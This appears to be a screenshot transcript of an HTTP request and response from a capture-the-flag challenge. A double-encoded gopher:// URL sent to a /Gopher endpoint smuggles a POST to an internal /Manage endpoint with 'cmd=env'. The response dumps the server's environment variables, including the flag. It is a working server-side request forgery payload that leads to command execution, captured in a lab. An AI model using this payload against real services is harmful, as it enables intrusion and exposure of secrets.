 Pretty Raw Hex \n
1 GET /Gopher?url=
gopher%3A//0.0.0.0%3A8000/_POST%2520/Manage%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0
.1%253A8000%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AC
ontent-Length%253A%25207%250D%250A%250D%250Acmd%253Denv%250D%250A HTTP/1.1
2 Host: node6.anna.nssctf.cn:24465
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.21
3 Date: Wed, 02 Apr 2025 08:32:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 528
6 Connection: close
7
8 HTTP/1.1 200 OK
9 Server: Werkzeug/3.1.3 Python/3.9.21
10 Date: Wed, 02 Apr 2025 08:32:38 GMT
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 361
13 Connection: close
14
15 HOSTNAME=04081576dc8845ba
16 HOME=/root
17 GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
18 PYTHON_SHA256=3126f59592c9b0d798584755f2bf7b081fa1ca35ce7a6fea980108d752a05bb1
19 WERKZEUG_SERVER_FD=3
20 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/b
21 LANG=C.UTF-8
22 PYTHON_VERSION=3.9.21
23 PWD=/app
24 FLAG=NSSCTF{5241f805-2f6b-49dd-87ce-11165aa1ebf8}
25